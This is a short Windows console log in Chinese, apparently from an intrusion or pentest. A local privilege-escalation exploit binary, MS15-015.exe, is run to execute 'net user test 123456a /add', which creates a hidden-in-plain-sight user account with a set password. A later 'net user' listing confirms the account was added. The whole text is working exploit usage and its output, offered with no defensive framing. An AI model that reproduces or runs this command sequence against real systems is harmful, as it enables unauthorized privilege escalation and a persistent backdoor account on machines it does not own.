 Administrator bsj Guest
命令运行完毕，但发生一个或多个错误。
F:\new BS\bs\GPS20140901(01)\> MS15-015.exe "net user test 123456a /add"
[#] ms15-015 compiled by zcgonvh
[!] process with pid:7836 created.
==============================
命令成功完成。
F:\new BS\bs\GPS20140901(01)\> MS15-015.exe "net user"
[#] ms15-015 compiled by zcgonvh
[!] process with pid:3896 created.
==============================
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator bsj Guest
test
命令运行完毕，但发生一个或多个错误。